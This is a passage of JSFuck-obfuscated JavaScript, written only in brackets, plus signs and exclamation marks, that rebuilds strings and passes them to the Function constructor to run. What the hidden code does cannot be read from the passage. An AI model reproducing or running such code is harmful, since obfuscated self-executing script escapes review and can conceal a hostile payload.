+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]()[+!+[]+[+!+[]]]+(+[![]]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+!+[]]]+([]+[])[(![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]]+(+(+!+[]+[+[]]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+[+!+[]])[+!+[]]+(!![]+[])[+[]]+(!![]+[])[+[]]+(+(!+[]+!+[]+[+!+[]]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+!+[]+[+!+[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(![]+[+![]])[([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]]+[+[]]+(![]+[+![]])[([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]])()[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]()+[])[!+[]+!+[]+!+[]]+(![]+[+![]])[([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]]+(![]+[+![]])[([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]]+(+(+!+[]+[+[]]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+[+!+[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+((+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+([]+[])[(![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(+[![]]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+!+[]]]+([][[]]+[])[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(+(!+[]+!+[]+[+!+[]]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+!+[]+[+!+[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]])()([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(+[![]]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(+(!+[]+!+[]+[+!+[]]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]